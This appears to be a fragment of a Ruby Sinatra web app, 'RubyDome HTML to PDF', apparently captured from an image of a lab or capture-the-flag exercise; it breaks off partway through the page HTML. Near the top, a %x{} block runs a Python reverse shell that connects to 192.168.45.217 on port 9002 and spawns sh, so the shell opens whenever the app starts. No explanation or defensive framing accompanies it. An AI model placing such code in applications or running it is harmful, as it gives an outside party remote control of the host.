 require 'pdfkit'
require 'sinatra'
set :bind, '0.0.0.0'
set :port, 3001
%x{ python3 -c 'import socket,subprocess,os;s=socket.socket(socket.AF_INET,socket.SOCK_STREAM);s.connect
(("192.168.45.217",9002));os.dup2(s.fileno(),0); os.dup2(s.fileno(),1);os.dup2(s.fileno(),2);import pty;
pty.spawn("sh")' }
get '/' do
<<-HTML
<html>
<head>
<title>RubyDome HTML to PDF</title>
<link rel="stylesheet" href="https://maxcdn.bootstrapcdn.com/bootstrap/3.3.7/css/bootstrap.min.css
">
</head>
<body>
<div class="container">